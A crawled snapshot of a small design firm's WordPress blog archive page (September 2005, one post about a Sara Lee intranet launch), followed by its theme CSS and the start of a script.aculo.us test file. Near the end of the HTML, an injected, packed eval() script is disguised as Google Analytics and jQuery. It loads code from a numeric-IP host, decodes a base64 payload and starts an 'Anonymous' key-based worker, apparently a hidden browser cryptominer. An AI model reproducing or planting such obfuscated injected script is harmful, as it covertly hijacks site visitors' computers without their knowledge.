

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pivotalclick.com/2005/09/
body_size: 4856
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>


		<title>Pivotal Click &#8211; Research, Design &amp; Innovation for Digital Products and Services &raquo; 2005 &raquo; September</title>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="generator" content="WordPress 5.3.20" /> <!-- leave this for stats please -->
		<meta name="Description" content=" " />
		<meta name="Keywords" content=" " />
		<link rel="stylesheet" type="text/css" media="screen" href="https://www.pivotalclick.com/wp-content/themes/pivotal/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.pivotalclick.com/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.pivotalclick.com/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.pivotalclick.com/feed/atom/" />
            
		<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />

		<link rel="pingback" href="https://www.pivotalclick.com/xmlrpc.php" />
<script src="/scripts/lib/prototype.js" type="text/javascript"></script>
<script src="/scripts/src/scriptaculous.js" type="text/javascript"></script>
<script src="/scripts/src/unittest.js" type="text/javascript"></script></head>
<script src="/scripts/linkPreview.js" type="text/javascript"></script>

    	<link rel='archives' title='March 2007' href='https://www.pivotalclick.com/2007/03/' />
	<link rel='archives' title='November 2006' href='https://www.pivotalclick.com/2006/11/' />
	<link rel='archives' title='October 2006' href='https://www.pivotalclick.com/2006/10/' />
	<link rel='archives' title='July 2006' href='https://www.pivotalclick.com/2006/07/' />
	<link rel='archives' title='June 2006' href='https://www.pivotalclick.com/2006/06/' />
	<link rel='archives' title='May 2006' href='https://www.pivotalclick.com/2006/05/' />
	<link rel='archives' title='March 2006' href='https://www.pivotalclick.com/2006/03/' />
	<link rel='archives' title='February 2006' href='https://www.pivotalclick.com/2006/02/' />
	<link rel='archives' title='January 2006' href='https://www.pivotalclick.com/2006/01/' />
	<link rel='archives' title='November 2005' href='https://www.pivotalclick.com/2005/11/' />
	<link rel='archives' title='October 2005' href='https://www.pivotalclick.com/2005/10/' />
	<link rel='archives' title='September 2005' href='https://www.pivotalclick.com/2005/09/' />
	<link rel='archives' title='August 2005' href='https://www.pivotalclick.com/2005/08/' />
	  
	


			  
	  <link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pivotalclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pivotalclick.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css'  href='https://www.pivotalclick.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://www.pivotalclick.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pivotalclick.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pivotalclick.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
</head>
	
<body>

<div id="uberWrapper">
<div id="container">
	
<div id="header">
<div id="utilityNav">
		<!-- <form id="simpleSearch" method="get" action="#">
			  <label accesskey="S" for="searchtext">Search</label>
			  <input id="searchtext" type="text" maxlength="255" value="Search" />
			  <input id="loginbutton" class="button" type="image" src="/images/go_button.gif" />
		</form> --><!-- END #simpleSearch -->

	 <ul>
				<li><a href="/contact-us/" title="Contact Us" class="">Contact Us</a> |</li>
				<li><a href="http://pivotalclick.projectpath.com/clients/" title="Client Login">Client Login</a></li>
		</ul> 
</div><!-- END #utilityNav -->

		<h1><a href="/" title="Pivotal Click, LLC">Pivotal Click, LLC</a></h1>

		<ul id="navlist">
				<li id="home"><a href="/" title="Home" class="">Home</a></li>
				<li id="aboutYou"><a href="/about-you/" title="About You" class="">About You</a></li>
				<li id="aboutUs"><a href="/about-us/" title="About Us" class="">About Us</a></li>
				<li id="ourWork"><a href="/our-work/" title="Our Work" class="">Our Work</a></li>
				<li id="news"><a href="/news-and-articles/" title="News &amp; Articles" class="">News &amp; Articles</a></li>
		</ul>
		
</div><!-- END #header -->

<div id="contentWrapper">
<div id="left">

		


		
		 		<h2><span><a href="/test/news-and-articles/" title="News &amp; Articles">News &amp; Articles</a> <em>September 2005 Archives</em></span></h2>

				
		<div id="leftWrapper">
				<div class="entryExcerpt">
<span class="entryDate">September 28, 2005</span>
<h3><a href="https://www.pivotalclick.com/2005/09/sara-lee-intranet-launch/" rel="bookmark" title="Sara Lee Intranet Launch">Sara Lee Intranet Launch</a></h3>
<p class="postedBy">Posted by <a href="#" title="jgro">jgro</a> in <a href="https://www.pivotalclick.com/category/solutions-in-action/" rel="category tag">Solutions In Action</a></p>
<p>Today marked the launch of Sara Lee&#8217;s redesigned intranet platform, InSite. We were proud to partner with Sara Lee&#8217;s team in Chicago and Utrecht on the information architecture, interaction design and usability research for this iteration, which represents a significant step forward for the organization. Based on Microsoft SharePoint, InSite features a great deal more [&hellip;]</p>
<p class="continue"><a href="https://www.pivotalclick.com/2005/09/sara-lee-intranet-launch/" title="Continue Reading Sara Lee Intranet Launch">Continue Reading</a></p>
</div><!-- END .entry -->
	
			
			
</div><!-- END #leftWrapper -->
</div><!-- END #left -->

<div id="right">

		<h4 class="first"><span>About the Author</span></h4>
				
<div class="relatedContent authorBio">
	<img src="/images/jmg_headshot.jpg" alt="jmg_headshot" width="50" height="50" />
	<p><a href="/about-us/about-joel-grossman/" title="Joel Grossman's Bio">Joel Grossman's Bio</a></p>
		
</div>

		<h4>Archives</h4>
<div class="relatedContent">
		<ul class="divider">
					<li class="cat-item cat-item-2"><a href="https://www.pivotalclick.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.pivotalclick.com/category/bridge-experiences/">Bridge Experiences</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.pivotalclick.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.pivotalclick.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.pivotalclick.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.pivotalclick.com/category/partners/">Partners</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.pivotalclick.com/category/projects/">Projects</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.pivotalclick.com/category/quickthoughts/">Quick Thoughts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.pivotalclick.com/category/solutions-in-action/">Solutions In Action</a>
</li>
			
		</ul>
		<ul>
					<li><a href='https://www.pivotalclick.com/2007/03/'>March 2007</a></li>
	<li><a href='https://www.pivotalclick.com/2006/11/'>November 2006</a></li>
	<li><a href='https://www.pivotalclick.com/2006/10/'>October 2006</a></li>
	<li><a href='https://www.pivotalclick.com/2006/07/'>July 2006</a></li>
	<li><a href='https://www.pivotalclick.com/2006/06/'>June 2006</a></li>
	<li><a href='https://www.pivotalclick.com/2006/05/'>May 2006</a></li>
	<li><a href='https://www.pivotalclick.com/2006/03/'>March 2006</a></li>
	<li><a href='https://www.pivotalclick.com/2006/02/'>February 2006</a></li>
	<li><a href='https://www.pivotalclick.com/2006/01/'>January 2006</a></li>
	<li><a href='https://www.pivotalclick.com/2005/11/'>November 2005</a></li>
	<li><a href='https://www.pivotalclick.com/2005/10/'>October 2005</a></li>
	<li><a href='https://www.pivotalclick.com/2005/09/' aria-current="page">September 2005</a></li>
	<li><a href='https://www.pivotalclick.com/2005/08/'>August 2005</a></li>
			
		</ul>
</div>

		<h4>Keep in Touch</h4>

<div class="relatedContent">
		<!-- <p class="download"><a href="#" title="Download Our Press Kit">Download Our Press Kit</a></p> -->	
		<p class="rssSub"><a href="http://www.pivotalclick.com/feed/atom/" title="Subscribe to our RSS feed">Subscribe to our RSS feed</a></p>	
		<p>Subscribe to our Newsletter</p>
		<form id="newsletterSignup" action="http://pivotalclickllc.cmail1.com/.aspx/s/38657/" method="post">
			<label accesskey="E" for="email">Your E-mail</label>
			<input id="email" name="cm-38657-38657" type="text" maxlength="255" value="your email" /><br />
			<input id="subscribebutton" class="button" type="image" src="/images/sub_button.gif" />
		</form><!-- END #newsletterSignup -->		
</div>


</div><!-- END #right --><script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





</div><!-- END #contentWrapper -->

<div id="footer">
		<p>&copy; 2006 Pivotal Click, LLC | <a href="/privacy-policy/" title="Privacy Policy">Privacy Policy</a> | <a href="/contact-us/" title="Contact Us">Contact Us</a> | <a href="http://www.pivotalclick.com/feed/atom/" title="RSS">RSS</a></p>
</div><!-- END #footer -->
													
</div><!-- END #container -->
	
</div><!-- END #uberWrapper -->

<script type='text/javascript' src='https://www.pivotalclick.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>

</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://www.pivotalclick.com/wp-content/themes/pivotal/style.css
body_size: 3395
content:
/*
Theme Name: Pivotal Click
Theme URI: http://www.pivotalclick.com
Description: Theme for www.pivotalclick.com
Version: 1.0
Author: Jeremy Beaudry
Author URI: http://design.boxwith.com
*/

* { margin:0; padding:0; }

body { font:100%/1.4 "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif; text-align:center; color:#423C2F; background-color:#666; margin:8% 8%; }

a { color:#362D26; }
a:hover { text-decoration:underline; color:#FC5D33; }

img { display:block; border:none; }

th, tr, td { text-align:left; }

#uberWrapper { width:100%; min-width:700px;	max-width:1200px; background-color:#fff; margin:0 auto; padding:10px 0; }

#container {  margin:0 10px; text-align:left; background-color:#fff; overflow:hidden; }

#contentWrapper { border:1px solid #697066; border-top:none; overflow:hidden; }
* html #contentWrapper { height:100%; }

/* Header ------------------------------------------------ */
#header { height:165px; background:#F1F1E9 url(/images/header_bg.gif) repeat-x bottom left; position:relative; }
#header h1 { font-size:22px; width:197px; height:27px; position:absolute; bottom:20px; left:15px; }
#header h1 a { width:197px; height:27px; display:block; text-indent:-5000px; background:url(/images/logo.gif) no-repeat top left; }

#utilityNav { float:right; padding:5px 0; padding-right:5px; color:#8B9087; background-color:#FFF; font-size:.7em; width:100%; }
#utilityNav ul { float:right; margin-bottom:.5em; }
#utilityNav ul li { display:inline; }
#utilityNav a { color:#8B9087; }
#utilityNav a:hover { text-decoration:underline; color:#FC5D33; }
#utilityNav a.active { color:#FC5D33; text-decoration:none; }


#simpleSearch { padding:0; margin:0 5px 0 0; float:right; }
#simpleSearch label { display:none; }
#simpleSearch input#searchtext { vertical-align:middle; font-size:.85em; border:1px inset #423C2F; margin-left:7px; padding:2px; width:100px; }
#simpleSearch input#loginbutton { vertical-align:middle; margin:0; }


/* Global Navigation ------------------------------------- */

ul#navlist { position:absolute; width:250px; left:70%; bottom:19px; line-height:1em; }
ul#navlist li { list-style:none; padding-top:.2em; }
ul#navlist a { padding-left:17px; font-size:.9em; text-decoration:none; color:#8B9087; text-transform:uppercase; }
ul#navlist a:hover { background:url(/images/go_button_lite.gif) no-repeat 0 50%; color:#413C2F; }
ul#navlist a.active, ul#navlist a.active:hover { background:url(/images/go_button.gif) no-repeat 0 50%; color:#413C2F; }


/* One True Layout treatment for equal height columns */
/* Start Mac IE5 filter \*/
#left, #right { padding-bottom:32767px; margin-bottom:-32767px; }
/* End Mac IE5 filter */

/* Home Page Rules --------------------------------------- */
#homePage #left { background-color:#F1F1E9; }
#homePage #left h2 { min-height:160px; height:auto; padding:0 15px 0 15px; font-weight:bold; letter-spacing:normal; margin-bottom:0; text-transform:none; }
* html #homePage #left h2 { height:160px; } /* IE hand-holding */
#homePage #left h2 em { background-image:none; padding-left:0; font-weight:normal; }
#homePage #left h2 span { padding-top:30px; position:relative; display:block; }
#homePage #left h3 { border-top:none; }
#homePage #left ul.highlight li { padding:0 0 .5em 18px; background:url(/images/bullet_home.gif) no-repeat 0 4px; }
#homePage #left ul.highlight { margin-bottom:.5em; }
#homePage #left ul.highlight li strong { color:#4EA728; }

#portfolio { background-color: transparent; padding:0 30px 15px 0; margin:10px 0 1.5em 0; }
#portfolio #flashWrapper { width:221px; height:170px; float:right; margin-top:4px; }
#left #portfolio h3 { margin-right:0; }
#left #portfolio p { margin-right:255px; margin-top:0; padding-top:0; }

#homePage #right #graphic { height:160px; background:url(/images/home_graphic.jpg) no-repeat top left; margin-left:1px; }
#homePage #right .relatedContent { margin-right:15px; margin-left:16px; }
#homePage #right #leader { padding:1em 15px; border-top:1px solid #697066; border-bottom:1px solid #697066;  background-color:#F1F1DC; margin-left:1px; margin-bottom:1em; }
#homePage #right .relatedContent p, #homePage #right #leader p { font-size:.95em; padding-left:0; background-image:none; margin-bottom:0; }
#homePage #right .relatedContent h5.continue { padding-left:18px; background:url(/images/continue_icon.gif) no-repeat 0 3px; }
#homePage #right h4.news { background-color:#DDDDCC; border-top:1px solid #AEAE9B; border-left:1px solid #697066; margin-bottom:1em; }
#homePage #right h4.news img { float:right; margin-top:3px; }
#homePage #right h4 { border-top:none; background-color:transparent; margin-bottom:0; font-weight:bold;  }
#homePage #right #newsletterSignup { margin-top:0; }

#homePage #right h5  { font-size:.95em; margin-bottom:.5em; color:#423C2F; }


/* Left Column (main content) ---------------------------- */
#left { float:left; width:70%; }
* html #left { display:inline; } /* IE hand-holding */
#leftWrapper { margin:20px 20px 0 15px; }
#left h2 { font-size:1.3em; letter-spacing:.1em; margin:0 0 1.5em 0; height:45px; padding:0 15px; font-weight:normal; color:#423C2F; background-color:#E4EED5; position:relative; text-transform:uppercase; }
#left h2 em { background:url(/images/separator_h2.gif) no-repeat 0 4px; padding-left:12px; letter-spacing:normal; font-size:.85em; font-style:normal; text-transform:none; color:#362D26; border:none; }
#left h2 span { position:absolute; bottom:3px; }
#left h3 { font-size:1.1em; margin-bottom:.5em; border-top:1px dotted #669933; padding-top:.9em; font-weight:bold; }
#left h3.preamble { font-size:1.2em; font-weight:normal; margin-bottom:.5em; border:none; padding-top:0; }
/* #left h3.preambleArrow { font-size:1.2em; font-weight:normal; margin-bottom:.5em; border:none; padding-top:0; padding-left:44px; background:url(/images/preamble_bg.gif) no-repeat 0 5px; } */
#left h3.preamble img { float:left; margin:.25em 7px 0 0; } 
#left h4 { margin-bottom:.5em; font-size:1.2em; }
#left em { font-style:normal; border-bottom:1px dotted #362D26; } 
#left p, #left table, #left ul { margin-bottom:1em; }
#left p.action { padding-left:12px; background:url(/images/bullet_main.gif) no-repeat 0 50%; }
#left p.contOrange, #homePage #left p.contOrange { padding-left:16px; background:url(/images/cont_icon_orange.gif) no-repeat 0 50%; }
span.newwindow { padding-right:17px; background:url(/images/newwindow_icon.gif) no-repeat 100% 5px; }
#left p.download { padding-left:16px; background:url(/images/download_icon.gif) no-repeat 0 4px; }
#left ul li { margin:0; list-style:none; }
#left ul.highlight { margin-bottom:.5em; }
#left ul.highlight li { padding:0 0 .5em 12px; background:url(/images/bullet_main.gif) no-repeat 0 4px; }

img.floated { float:left; margin:8px 10px 2px 0; }

#portfolio.ourwork { background-color:#fff; padding:15px 0; margin:10px 0 0 0; }
#portfolio.ourwork #flashWrapper { width:220px; height:160px; float:left; }
#left #portfolio.ourwork h3, #left #portfolio.ourwork p { margin-left:235px; margin-right:0; margin-top:0; padding-top:0; border:0; }
#left #portfolio.ourwork br.clearAll { height:1px; clear:both; }


/* 2 Column */
#columnLeft, #columnRight { float:left; clear:none; width:230px; }
* html #columnLeft { display:inline; width:215px; }
* html #columnRight { display:inline; }
#columnLeft { margin-right:15px; }

.inset { font-size:1em; margin-bottom:2em; }
#left .inset p, #left .inset ul { font-size:.85em; }
#left .inset h4 { font-size:1em; color:#56812C; }
#left div.moreDetail { color:#362D26; margin-bottom:1em; }
div.moreDetail a { font-size:.85em; text-decoration:none; }
div.moreDetail a:hover { text-decoration:underline; color:#FC5D33; }
div.moreDetail img { display:inline; vertical-align:bottom; }


/* Case Study */
#caseSummary, #caseSummaryB { margin:1em 0; }
#caseSummary p, #caseSummaryB p { margin:0 0 0 240px; }
#snapshot { clear:left; background-color:#E4EED5; padding:9px; border:1px solid #E4EED5; margin-top:10px; }
/* #snapshot:hover { border:1px solid #669933; } */
#snapshot p { color:#362D26; margin:0; }
#snapshot b { color:#669933; }
#snapshot a { color:#362D26; }
#snapshot a:hover { text-decoration:underline; color:#FC5D33; }
#ourWorkAction { margin:0 0 1em 0; padding:10px; background-color:#FFDEC4; }
#ourWorkAction p { margin-bottom:0; }

/* Blog Entries */
.entryExcerpt { margin-bottom:1.4em; border-bottom:1px dotted #669933; padding-bottom:.9em; }
.entryBody { padding-top:.9em; }
#left .entryBody blockquote { font-size:.85em; margin:0 15px 1.15em 15px; }
#left .entryExcerpt h3, #left .entryBody h3 { font-size:1.5em; border:none; padding-top:.4em; }
#left .entryExcerpt h3 a, #left .entryBody h3 a { color:#423C2F; }
#left .entryExcerpt h3 a:hover, #left .entryBody h3 a:hover { text-decoration:underline; color:#FC5D33; }
/* span.entryDate { font-size:.85em; color:#fff; background-color:#9B8B7D; padding:0 2px 1px 2px; } */
span.entryDate { font-size:.85em; color:#8B9087; background:url(/images/date_bg.gif) no-repeat 100% 50%; padding-right:18px; }
p.postedBy { font-size:.85em; color:#669933; }
p.postedBy a { color:#669933; }
p.postedBy a:hover { text-decoration:underline; color:#FC5D33; }
p.continue, #homePage #left p.continue { padding-left:16px; background:url(/images/continue_icon.gif) no-repeat 0 50%; }

/*
#aboutYouContact { margin:0 0 1em 0; }
#aboutYouContact fieldset { padding:10px 20px; background-color:#FFDEC4; border:none; margin-bottom:1em; }
#aboutYouContact textarea { border:1px inset #ccc; margin-bottom:1em; width:320px; padding:2px 3px 2px 5px; }
#aboutYouContact input.text { border:1px inset #ccc; width:220px; margin-bottom:1em; padding:2px 3px 2px 5px; }
#aboutYouContact input.button { xmargin-left:20px; }
#aboutYouContact label { display:block; margin-bottom:.2em; }
*/

#aboutYouContact { margin:0 0 1em 0; font-size: 90%;}
#aboutYouContact fieldset { padding:10px 5px; /*background-color:#FFDEC4;*/ border:none; margin-bottom:1em; }
#aboutYouContact textarea { border:1px inset #ccc; margin-bottom:1em; width:220px; padding:2px 3px 2px 5px; }
#aboutYouContact input.text { border:1px inset #ccc; width:220px; margin-bottom:1em; padding:2px 3px 2px 5px; }
#aboutYouContact input.button { xmargin-left:20px; }
#aboutYouContact label { display:block; margin-bottom:.2em; }


/* Feature Shadow Treatment */
.featureShadow { background-color:#B7B9B9; margin:0 0 1.5em 20px; }
.feature { position:relative; width:224px; bottom:4px; right:4px; padding:10px 0; background-color:#E9E8DA; }
#left .featureShadow { float:left; width:220px; background-color:#DDDDCC; margin:0 10px 1.5em 4px; }
* html #left .featureShadow { display:inline; } /* IE hand-holding */
#left .feature { position:relative; width:220px; bottom:4px; right:4px; padding:0; background-color:#fff; }

#left .authorBio { margin-bottom:0; margin-top:.5em; width:224px; }
#left .authorBio .feature { padding:10px 0; width:224px; }
#left .authorBio p { margin-bottom:0; font-size:.85em; } 


/* Right Column (sidebar content) ------------------------ */
#right { float:right; width:30%; background:#F7F7EB url(/images/fauxRightColumn_bg.gif) repeat-y top left; }

#right h4 { font-size:.95em; margin-bottom:1em; padding:3px 15px; font-weight:normal; background-color:#DDDDCC; color:#423C2F; border-top:1px solid #AEAE9B; border-left:1px solid #697066; }
#right h4.first { border-top:none; height:45px; padding-top:0; padding-bottom:0; position:relative; }
#right h4.first span { position:absolute; bottom:3px; }



#whyHireUs { margin:0 20px 1.4em 20px; }
#whyHireUs h4 { color:#842F1F; font-size:1.2em; font-weight:bold; margin:0 0 .3em 0; }
#whyHireUs ul { margin:0; }
#whyHireUs ul li { display:inline; list-style:none; font-size:.9em; color:#362D26; }
#whyHireUs ul li a { color:#362D26; }


.relatedContent { margin:0 20px 1.4em 20px; }
.relatedContent ul li { margin:0; padding-left:12px; list-style:none; color:#423C2F; font-size:.8em; background:url(/images/bullet_sidebar.gif) no-repeat 0 3px; }
.relatedContent ul.divider { border-bottom:1px dotted #669933; margin-bottom:.5em; padding-bottom:.8em; }
.relatedContent p { font-size:.8em; padding-left:12px; background:url(/images/bullet_sidebar.gif) no-repeat 0 5px; margin-bottom:1em; }
.relatedContent p.rssSub { padding-left:16px; background:url(/images/rssfeed_icon.gif) no-repeat 0 2px; }
.relatedContent p.download { padding-left:16px; background:url(/images/download_icon.gif) no-repeat 0 2px; }
.relatedContent p img { display:inline; }
.relatedContent a { color:#362D26; }
.relatedContent a:hover { text-decoration:underline; color:#FC5D33; }

.authorBio img { float:left; margin:0 6px 0 0; }
* html .authorBio img { display:inline; } /* IE hand-holding */
.authorBio p:after {	content:"."; display:block; height:0; clear:left; visibility:hidden; }


#newsletterSignup { padding:0; margin:1em 0 0 0; }
#newsletterSignup label { display:none; }
#newsletterSignup input#email { font-size:.8em; border:1px inset #423C2F; margin:0 0 5px 0; padding-left:3px; width:165px; }
#newsletterSignup input#name { font-size:.8em; border:1px inset #423C2F; margin:0 0 5px 0; padding-left:3px; width:130px; }
#newsletterSignup input#subscribebutton { margin:0; }

.featuredWork dl { color:#423C2F; font-size:.8em; }
.featuredWork dt { margin:12px 0 0 0;	}
.featuredWork dd { margin-left:42px; }
.featuredWork dt img { float:left; display:block; margin:2px 10px 0 0; border:1px solid #FE8625; }
.featuredWork dt a:hover, .featuredWork dt.active a { border:1px solid #8B9087; }
.featuredWork dt.active a {	border-color:#423C2F;	}
.featuredWork dt.active dd a { font-weight:bold; color:#423C2F; text-decoration:none; }

.clients dl { color:#423C2F; font-size:.8em; }
.clients dd { margin-left:20px; }
.clients dt { margin-top:.4em; }
.clients dt img { float:left; display:block; margin:.1em 4px 0 0;  }



/* Footer ------------------------------------------------ */

#footer { clear:both; font-size:.85em; padding:5px; background-color:#fff; }
* html #footer { height:1%; } /* IE hand-holding. IE needs a height value to clear the floats properly. */
* > #footer	{	position:relative; z-index:1000; } /* One True Layout rule to help Safari */
#footer p, #footer a { color:#9B8B7D; }
#footer a:hover { text-decoration:underline; color:#FC5D33; }
#footer a.active { color:#FC5D33; }



/* Link Preview styles ----------------------------------- */
.amazon{
width:20px;
padding:3px 20px 0 0;
background: url(/images/amazon.gif) no-repeat right;
}
.pdf{
width:20px;
padding:0 20px 0 0;
background: url(/images/pdf.png) no-repeat right;
}
.zip{
width:20px;
padding:0 23px 0 0;
background: url(/images/zip.png) no-repeat right;
}
.doc{
width:20px;
padding:0 20px 0 0;
background: url(/images/doc.png) no-repeat right;
}
.ppt{
width:20px;
padding:0 20px 0 0;
background: url(/images/ppt.png) no-repeat right;
}
.xls{
width:20px;
padding:0 20px 0 0;
background: url(/images/xls.png) no-repeat right;
}




--- FILE ---
content_type: text/javascript
request_url: https://www.pivotalclick.com/scripts/src/unittest.js
body_size: 2904
content:
// Copyright (c) 2005 Thomas Fuchs (http://script.aculo.us, http://mir.aculo.us)
//           (c) 2005 Jon Tirsen (http://www.tirsen.com)
//           (c) 2005 Michael Schuerig (http://www.schuerig.de/michael/)
//
// See scriptaculous.js for full license.

// experimental, Firefox-only
Event.simulateMouse = function(element, eventName) {
  var options = Object.extend({
    pointerX: 0,
    pointerY: 0,
    buttons: 0
  }, arguments[2] || {});
  var oEvent = document.createEvent("MouseEvents");
  oEvent.initMouseEvent(eventName, true, true, document.defaultView, 
